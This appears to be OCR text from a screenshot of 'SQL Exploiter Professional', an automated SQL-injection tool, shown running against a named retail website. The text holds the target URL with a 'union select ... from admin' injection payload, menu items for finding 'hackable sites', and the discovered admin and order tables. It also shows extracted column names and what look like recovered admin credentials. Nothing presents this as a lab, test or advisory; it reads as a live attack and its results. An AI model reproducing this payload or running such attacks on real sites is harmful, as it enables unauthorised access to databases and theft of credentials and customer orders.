 SQL Exploiter Professional v2.15 ::: Licensed to ALLAN SMITH
URL Extractor for Hackable Sites
Attacker for the Hackable Sites
Database of Successful Hits
Syntax Error Hacks
MySQL and PHP Hacks
URL address: http://www.zipheaters.co.uk/subcategories.asp?cat=-15
Error Msg: No value given for one
Action of URL: http://www.zipheaters.co.uk/subcategories.asp?cat=-15 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from admin
Admins: pword Find Admins
IDs: Orders Find Orders
Discovered Column: 2 Build Query
Admin Tables: admin Find Table
Order Tables: Orders Find Columns
/* Stop
Successful Hits
http://www.zipheaters.co.uk/subcategories.asp?cat=15
Results:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01 Transitional//EN">
<html><!-- InstanceBegin
template="/Templates/store.dwt"
codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>Zip Heaters|Categories</title>
<meta name="description" content="Zip is the world
leader in the manufacture of instant boiling and
Found Columns
adminid
adminuser
adminpassword
^
Query Generated
1 / admin / admin
Get the Error
Add Manually
Clear List
Get Data
Save Data
Getting data....